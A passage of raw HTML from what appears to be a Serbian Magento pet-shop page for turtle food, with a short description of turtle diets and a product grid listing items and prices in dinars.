require(["jquery"],function($){
$('body').on("click",".more, .less",function(){
    var obj = $(this);
    var currentQty = obj.siblings('.cart-item-qty').val();
    var iid = obj.siblings('.update-cart-item').attr('data-cart-item');

    if(obj.hasClass('more')){
        var newAdd = parseInt(currentQty)+parseInt(1);
        obj.siblings('.cart-item-qty').val(newAdd);
        obj.siblings('.cart-item-qty').attr('data-item-qty',newAdd);
        //$('#update-cart-item-'+iid).click();
        $('.update-cart-item').show();
    } else {
        if(parseInt(currentQty) > 1){
            var newAdd = parseInt(currentQty)-parseInt(1);
            obj.siblings('.cart-item-qty').val(newAdd); 
            obj.siblings('.cart-item-qty').attr('data-item-qty',newAdd);
            //$('#update-cart-item-'+iid).click();
            $('.update-cart-item').show();
        }
    }
});
});
</script>



<section class="amsearch-wrapper-block"
         data-amsearch-wrapper="block"
         data-bind="
            scope: 'amsearch_wrapper',
            mageInit: {
                'Magento_Ui/js/core/app': {
                    components: {
                        amsearch_wrapper: {
                            component: 'Amasty_Xsearch/js/wrapper',
                            data: {&quot;url&quot;:&quot;https:\/\/petspot.rs\/amasty_xsearch\/autocomplete\/index\/&quot;,&quot;url_result&quot;:&quot;https:\/\/petspot.rs\/catalogsearch\/result\/&quot;,&quot;url_popular&quot;:&quot;https:\/\/petspot.rs\/search\/term\/popular\/&quot;,&quot;isDynamicWidth&quot;:false,&quot;isProductBlockEnabled&quot;:true,&quot;width&quot;:1000,&quot;displaySearchButton&quot;:false,&quot;fullWidth&quot;:false,&quot;minChars&quot;:3,&quot;delay&quot;:500,&quot;currentUrlEncoded&quot;:&quot;aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~&quot;,&quot;color_settings&quot;:[],&quot;popup_display&quot;:0,&quot;preloadEnabled&quot;:true,&quot;isSeoUrlsEnabled&quot;:false,&quot;seoKey&quot;:&quot;search&quot;,&quot;isSaveSearchInputValueEnabled&quot;:false}                        }
                    }
                }
            }">
    <div class="amsearch-form-block"
          data-bind="
              style: {
                    width: resized() ? data.width + 'px' : ''
              },
              css: {
                '-opened': opened
              },
              afterRender: initCssVariables">
                
<section class="amsearch-input-wrapper"
         data-bind="
            css: {
                '-dynamic-width': data.isDynamicWidth,
                '-match': $data.readyForSearch(),
                '-typed': inputValue && inputValue().length
            }">
    <input type="text"
           name="q"
           placeholder="Unesite&#x20;pojam&#x20;za&#x20;pretragu"
           class="amsearch-input"
           maxlength="128"
           role="combobox"
           aria-haspopup="false"
           aria-autocomplete="both"
           autocomplete="off"
           aria-expanded="false"
           data-amsearch-block="input"
           enterkeyhint="search"
           data-bind="
                afterRender: initInputValue,
                hasFocus: focused,
                value: inputValue,
                event: {
                    keypress: onEnter
                },
                valueUpdate: 'input'">
    <!-- ko template: { name: templates.loader } --><!-- /ko -->
    <button class="amsearch-button -close -clear -icon"
            style="display: none"
            data-bind="
                event: {
                    click: inputValue.bind(this, '')
                },
                attr: {
                    title: $t('Clear Field')
                },
                visible: inputValue && inputValue().length">
    </button>
    <button class="amsearch-button -loupe -clear -icon -disabled"
            data-bind="
                event: {
                    click: search
                },
                css: {
                    '-disabled': !$data.match()
                },
                attr: {
                    title: $t('Search')
                }">
    </button>
</section>
        
        
<section class="amsearch-result-section"
         data-amsearch-js="results"
         style="display: none;"
         data-bind="
            css: {
                '-small': $data.data.width < 700 && !$data.data.fullWidth
            },
            afterRender: function (node) {
                initResultSection(node, 1)
            },
            style: resultSectionStyles(),
            visible: $data.opened()">
    <!-- ko if: !$data.match() && $data.preload() -->
        <!-- ko template: { name: templates.preload } --><!-- /ko -->
    <!-- /ko -->
    <!-- ko if: $data.match() -->
        <!-- ko template: { name: templates.results } --><!-- /ko -->
    <!-- /ko -->
    <!-- ko if: $data.message() && $data.message().length -->
        <!-- ko template: { name: templates.message } --><!-- /ko -->
    <!-- /ko -->
</section>
    </div>
    </section>
</div><div data-bind="scope: 'amasty-shipbar-top'">
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"amasty-shipbar-top":{"component":"Amasty_ShippingBar\/js\/bar","actionClickable":"0","closeable":"1","isCarVisibleValue":"0","textSize":"14","fontFamily":"Arial, Helvetica, sans-serif","barBackground":"#ffae00","extraColor":"#ffffff","textColor":"#ffffff","actionLink":"","goal":4000,"customStyle":"","position":"10","labels":{"init_message":"Besplatna isporuka za porud\u017ebine preko {{ruleGoal}} RSD.","progress_message":"Jo\u0161 samo {{ruleGoalLeft}} RSD za besplatnu isporuku.","achieved_message":"Dobre vesti: va\u0161a porud\u017ebina c\u0301e biti isporu\u010dena besplatno.","terms_message":"Besplatna dostava je dostupna za sve porud\u017ebine preko {{ruleGoal}} RSD."}}}}            }
        }
    </script>
</div>
<div class="mob-categories">
    <a href="/psi/hrana-za-pse.html">
        <div class="category">
            Hrana za pse
        </div>
    </a>
    <a href="/macke/hrana-za-macke.html">
    <div class="category">
        Hrana za mačke
    </div>
    </a>
    <a href="/psi/oprema-za-pse/igracke.html">
    <div class="category">
        Igračke za pse
    </div>
    </a>
    <a href="/macke/oprema-za-macke/grebalice-i-penjalice.html">
    <div class="category">
        Grebalice za mačke
    </div>
    </a>
    <a href="/psi/oprema-za-pse/kreveti-i-lezaljke.html">
        <div class="category">
            Ležaljke za pse
        </div>
    </a>
    <a href="/ptice/oprema-za-ptice/kavezi-i-oprema-za-kaveze.html">
        <div class="category">
            Kavezi za ptice
        </div>
    </a>
    <a href="/glodari/hrana-za-glodare.html">
        <div class="category">
            Hrana za glodare
        </div>
    </a>
    <a href="/akvaristika.html?sw_tip=6177">
        <div class="category">
            Akvarijumi
        </div>
    </a>
</div></header><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://petspot.rs/"
                   title="Go to Home Page">
                    Početna                </a>
                        </li>
                    <li class="item category782">
                            <a href="https://petspot.rs/teraristika.html"
                   title="">
                    Teraristika                </a>
                        </li>
                    <li class="item category841">
                            <a href="https://petspot.rs/teraristika/hrana-za-reptile.html"
                   title="">
                    Hrana za reptile                </a>
                        </li>
                    <li class="item category842">
                            <strong>Hrana za kornjače</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
</div><div class="columns"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Hrana za kornjače</span>    </h1>

<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>

        <div class="category-description">
                            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p><strong>Hrana za kornjače</strong> uključuje mešavinu sastojaka biljnog i životinjskog porekla, kao što su meso riba i račića, kukuruzno brašno i elementi iz krompira ili pšenice. Hrana za kornjače kreirana je tako da pluta u bazenu i da umanjuje neprijatne mirise iz bazena. Ishrana vodenih kornjača drugačija je od ishrane kopnenih kornjača, jer vodene kornjače jedu više proteina, prevashodno insekte, dok kopnene kornjače jedu više biljne hrane. Međutim, kornjače su svaštojedi i nemaju strogo ograničenu dijetu. Osim svakodnevne hrane, preporučuje se i povremeno davanje dodataka, kao što su dodaci zasnovani na životinjskim proteinima. Forma hrane za kornjače uglavnom su štapići ili granule.</p></div>            </div>
</div>
<div class="category-view"><div class="category-image"><img src="https://petspot.rs/media/catalog/category/hrana_kornajce_1.png" alt="Hrana&#x20;za&#x20;kornja&#x010D;e" title="Hrana&#x20;za&#x20;kornja&#x010D;e" class="image" /></div></div>
<div class="column main"><div class="productListTop">
<script>
    require([
        'jquery',
        ], function($) {
        function UpdateQueryString(url,key, value) {
            if (!url) url = window.location.href;
            var re = new RegExp("([?&])" + key + "=.*?(&|#|$)(.*)", "gi"),
                hash;

            if (re.test(url)) {
                if (typeof value !== 'undefined' && value !== null) {
                    return url.replace(re, '$1' + key + "=" + value + '$2$3');
                }
                else {
                    hash = url.split('#');
                    url = hash[0].replace(re, '$1$3').replace(/(&|\?)$/, '');
                    if (typeof hash[1] !== 'undefined' && hash[1] !== null) {
                        url += '#' + hash[1];
                    }
                    return url;
                }
            }
            else {
                if (typeof value !== 'undefined' && value !== null) {
                    var separator = url.indexOf('?') !== -1 ? '&' : '?';
                    hash = url.split('#');
                    url = hash[0] + separator + key + '=' + value;
                    if (typeof hash[1] !== 'undefined' && hash[1] !== null) {
                        url += '#' + hash[1];
                    }
                    return url;
                }
                else {
                    return url;
                }
            }
        }

            $('input[name=custom_special_price]').on('click',function() {
                if($(this).prop('checked')) {
                   var url =  UpdateQueryString(window.location.href, 'am_on_sale', '1');
                } else {
                    var url =  UpdateQueryString(window.location.href, 'am_on_sale');
                }
                location.href = url;
            });
        });
</script>

<div class="toolbar">

        
    <div class="mobile-filter-button-holder xxxx">
        <button class="mobile-filter-button">
            <span>Filteri</span>
        </button>
    </div>

    <div class="toggle-switch-holder">
        <span class="pseudo-label toggle-off">Svi proizvodi</span>
        <input type="checkbox" id="custom_special_price" name="custom_special_price" class="switch-toggle-action"  value="1"/>
        <label for="custom_special_price"></label>
        <span class="pseudo-label toggle-on">Akcija</span>
    </div>
</div>



 </div><div class="catalog-topnav amasty-catalog-topnav">
</div><input name="form_key" type="hidden" value="2yavaKWDRrCcjpq7" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/petspot.rs\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/petspot.rs\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/petspot.rs\/","customerLoginUrl":"https:\/\/petspot.rs\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fpetspot.rs\u002Fstatic\u002Fversion1767865856\u002Ffrontend\u002FFullo\u002Fpetspot\u002Fsr_Latn_RS\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc","capi-event-ids"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","amasty-checkout-data"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","amasty-checkout-data","capi-event-ids"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","amasty-checkout-data","capi-event-ids"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ammostviewed\/cart\/add":["cart","messages"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"rest\/*\/v1\/guest-carts\/*\/set-payment-information":["capi-event-ids"],"rest\/*\/v1\/carts\/mine\/set-payment-information":["capi-event-ids"]},
                "clientSideSections": ["checkout-data","cart-data","amasty-checkout-data"],
                "baseUrls": ["https:\/\/petspot.rs\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","capi-event-ids","rewards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fpetspot.rs\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fpetspot.rs\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/petspot.rs\/page_cache\/block\/render\/id\/842\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_842","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/teraristika\/hrana-za-reptile\/hrana-za-kornjace.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

                    <script>
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        </script>    <div id="amasty-shopby-product-list">            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":36,"url":"https:\/\/petspot.rs\/teraristika\/hrana-za-reptile\/hrana-za-kornjace.html","formKey":"2yavaKWDRrCcjpq7","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Pogledaj kao</strong>
                                                <strong title="Grid" class="modes-mode active mode-grid" data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">12</span> Rezultata    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortiraj prema</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position">
                Najnovije            </option>
                    <option value="name" selected>
                Ime artikla            </option>
                    <option value="price">
                Cena            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                                        <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">


                        <div class="sticker_list">

                            
                                                        


                        </div>

                                                                        <a href="https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace/dina-pet-gammarus-120ml.html" class="product photo product-item-photo" tabindex="-1" data-id="003748" data-simple-id="003748" data-remarketing-adwords-id="003748" data-remarketing-facebook-id="003748" data-name="Dina Pet Gammarus 120ml" data-price="180" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-event="productClick" data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="1" data-click="" data-attributes="[]">
                            <span class="product-image-container product-image-container-3797">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://petspot.rs/media/catalog/product/cache/51246a3a1a71e3e30619b53ef673fd5d/0/0/003748.jpg" loading="lazy" width="150" height="150" alt="Dina Pet Gammarus 120ml"></span>
</span>
<style>.product-image-container-3797 {
    width: 150px;
    height: auto;
    aspect-ratio: 150 / 150;
}
.product-image-container-3797 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3797 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                        </a>
                        <div class="product details product-item-details">


                            <div class="bottom_sticker_list">
                                
                                
                                
                                
                                
                                
                                
                                

                                
                            </div>


                                                        <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace/dina-pet-gammarus-120ml.html">
                                    Dina Pet Gammarus 120ml                                </a>
                            </strong>
                                                        <div class="price-package-holder">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3797" data-price-box="product-id-3797">
    

<span class="price-container price-final_price tax weee rewards_earn">
        <span id="product-price-3797" data-price-amount="180" data-price-type="finalPrice" class="price-wrapper "><span class="price">180,00 RSD</span></span>
        </span>

</div>                                <div class="xxx"></div>
                                <span class="itemPackage"></span>
                            </div>
                                                                                        
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="003748" action="https://petspot.rs/checkout/cart/add/uenc/aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~/product/3797/" method="post">
                                                    <input type="hidden" name="product" value="3797">
                                                    <input type="hidden" name="uenc" value="[base64]~">
                                                    <input name="form_key" type="hidden" value="2yavaKWDRrCcjpq7">                                                    <button type="submit" title="DODAJTE U KORPU" class="action tocart primary" data-id="003748" data-simple-id="003748" data-remarketing-adwords-id="003748" data-remarketing-facebook-id="003748" data-name="Dina Pet Gammarus 120ml" data-price="180" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="1" data-click="" data-event="addToCart" data-attributes="[]">
                                                        <span>DODAJTE U KORPU</span>
                                                    </button>
                                                </form>
                                                                                                                        </div>
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <style>
    .action.towishlist.already-added:before{color: #ffc700 !important;font-weight: 900;}
</style>

            <a href="#" class="action towishlist" data-post='{"action":"https:\/\/petspot.rs\/wishlist\/index\/add\/","data":{"product":3797,"uenc":"aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~"}}' data-action="add-to-wishlist" data-id="003748" data-simple-id="003748" data-remarketing-adwords-id="003748" data-remarketing-facebook-id="003748" data-name="Dina Pet Gammarus 120ml" data-price="180" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-event="addToWishlist" data-event-attributes='{"items":[{"item_id":"003748","item_name":"Dina Pet Gammarus 120ml","price":180,"quantity":1,"item_category":"Teraristika","item_category_2":"Hrana za reptile","item_category_3":"Hrana za kornjače"}]}' data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="1"><span>Lista želja</span></a>
    <a href="#" class="action tocompare" title="Uporedi" aria-label="Uporedi" data-post='{"action":"https:\/\/petspot.rs\/catalog\/product_compare\/add\/","data":{"product":"3797","uenc":"aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~"}}' role="button">
    <span>Uporedi</span>
</a>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>
                    </div>
                </li>
                                            <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">


                        <div class="sticker_list">

                            
                                                        


                        </div>

                                                                        <a href="https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace/pann-pets-turtle-sticks-120ml.html" class="product photo product-item-photo" tabindex="-1" data-id="003817" data-simple-id="003817" data-remarketing-adwords-id="003817" data-remarketing-facebook-id="003817" data-name="Pann Pets Turtle Sticks 120ml" data-price="140" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-event="productClick" data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="2" data-click="" data-attributes="[]">
                            <span class="product-image-container product-image-container-3851">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://petspot.rs/media/catalog/product/cache/51246a3a1a71e3e30619b53ef673fd5d/0/0/003817.jpg" loading="lazy" width="150" height="150" alt="Pann Pets Turtle Sticks 120ml"></span>
</span>
<style>.product-image-container-3851 {
    width: 150px;
    height: auto;
    aspect-ratio: 150 / 150;
}
.product-image-container-3851 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3851 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                        </a>
                        <div class="product details product-item-details">


                            <div class="bottom_sticker_list">
                                
                                
                                
                                
                                
                                
                                
                                

                                
                            </div>


                                                        <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace/pann-pets-turtle-sticks-120ml.html">
                                    Pann Pets Turtle Sticks 120ml                                </a>
                            </strong>
                                                        <div class="price-package-holder">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3851" data-price-box="product-id-3851">
    

<span class="price-container price-final_price tax weee rewards_earn">
        <span id="product-price-3851" data-price-amount="140" data-price-type="finalPrice" class="price-wrapper "><span class="price">140,00 RSD</span></span>
        </span>

</div>                                <div class="xxx"></div>
                                <span class="itemPackage"></span>
                            </div>
                                                                                        
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="003817" action="https://petspot.rs/checkout/cart/add/uenc/aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~/product/3851/" method="post">
                                                    <input type="hidden" name="product" value="3851">
                                                    <input type="hidden" name="uenc" value="[base64]~">
                                                    <input name="form_key" type="hidden" value="2yavaKWDRrCcjpq7">                                                    <button type="submit" title="DODAJTE U KORPU" class="action tocart primary" data-id="003817" data-simple-id="003817" data-remarketing-adwords-id="003817" data-remarketing-facebook-id="003817" data-name="Pann Pets Turtle Sticks 120ml" data-price="140" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="2" data-click="" data-event="addToCart" data-attributes="[]">
                                                        <span>DODAJTE U KORPU</span>
                                                    </button>
                                                </form>
                                                                                                                        </div>
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <style>
    .action.towishlist.already-added:before{color: #ffc700 !important;font-weight: 900;}
</style>

            <a href="#" class="action towishlist" data-post='{"action":"https:\/\/petspot.rs\/wishlist\/index\/add\/","data":{"product":3851,"uenc":"aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~"}}' data-action="add-to-wishlist" data-id="003817" data-simple-id="003817" data-remarketing-adwords-id="003817" data-remarketing-facebook-id="003817" data-name="Pann Pets Turtle Sticks 120ml" data-price="140" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-event="addToWishlist" data-event-attributes='{"items":[{"item_id":"003817","item_name":"Pann Pets Turtle Sticks 120ml","price":140,"quantity":1,"item_category":"Teraristika","item_category_2":"Hrana za reptile","item_category_3":"Hrana za kornjače"}]}' data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="2"><span>Lista želja</span></a>
    <a href="#" class="action tocompare" title="Uporedi" aria-label="Uporedi" data-post='{"action":"https:\/\/petspot.rs\/catalog\/product_compare\/add\/","data":{"product":"3851","uenc":"aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~"}}' role="button">
    <span>Uporedi</span>
</a>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>
                    </div>
                </li>
                                            <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">


                        <div class="sticker_list">

                            
                                                        


                        </div>

                                                                        <a href="https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace/sera-raffy-i-1000ml.html" class="product photo product-item-photo" tabindex="-1" data-id="003583" data-simple-id="003583" data-remarketing-adwords-id="003583" data-remarketing-facebook-id="003583" data-name="Sera Raffy I 1000ml" data-price="1780" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="Dostupno odmah" data-event="productClick" data-category="Teraristika/Hrana za reptile/Hrana za kornjače" data-list="Hrana za kornjače" data-position="3" data-click="" data-attributes="[]">
                            <span class="product-image-container product-image-container-3639">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://petspot.rs/media/catalog/product/cache/51246a3a1a71e3e30619b53ef673fd5d/0/0/003583.jpg" loading="lazy" width="150" height="150" alt="Sera Raffy I 1000ml"></span>
</span>
<style>.product-image-container-3639 {
    width: 150px;
    height: auto;
    aspect-ratio: 150 / 150;
}
.product-image-container-3639 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3639 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                        </a>
                        <div class="product details product-item-details">


                            <div class="bottom_sticker_list">
                                
                                
                                
                                
                                
                                
                                
                                

                                
                            </div>


                                                        <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://petspot.rs/teraristika/hrana-za-reptile/hrana-za-kornjace/sera-raffy-i-1000ml.html">
                                    Sera Raffy I 1000ml                                </a>
                            </strong>
                                                        <div class="price-package-holder">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3639" data-price-box="product-id-3639">
    

<span class="price-container price-final_price tax weee rewards_earn">
        <span id="product-price-3639" data-price-amount="1780" data-price-type="finalPrice" class="price-wrapper "><span class="price">1.780,00 RSD</span></span>
        </span>

</div>                                <div class="xxx"></div>
                                <span class="itemPackage"></span>
                            </div>
                                                                                        
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="003583" action="https://petspot.rs/checkout/cart/add/uenc/aHR0cHM6Ly9wZXRzcG90LnJzL3RlcmFyaXN0aWthL2hyYW5hLXphLXJlcHRpbGUvaHJhbmEtemEta29ybmphY2UuaHRtbA~~/product/3639/" method="post">
                                                    <input type="hidden" name="product" value="3639">
                                                    <input type="hidden" name="uenc" value="[base64]~">
